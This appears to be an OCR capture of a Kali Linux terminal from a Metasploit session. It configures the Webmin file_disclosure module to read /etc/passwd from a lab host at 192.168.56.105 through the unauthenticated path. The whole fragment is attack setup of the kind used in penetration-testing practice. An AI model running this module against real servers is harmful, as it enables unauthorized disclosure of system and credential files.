 root@kali: ~
msf auxiliary(file_disclosure) > set RHOST 192.168.56.105
RHOST => 192.168.56.105
msf auxiliary(file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR /unauthenticated yes Webmin directory path
Proxies no Use a proxy chain
RHOST 192.168.56.105 yes The target address
RPATH /etc/passwd yes The file to download
RPORT 10000 yes The target port
VHOST no HTTP server virtual host
msf auxiliary(file_disclosure) >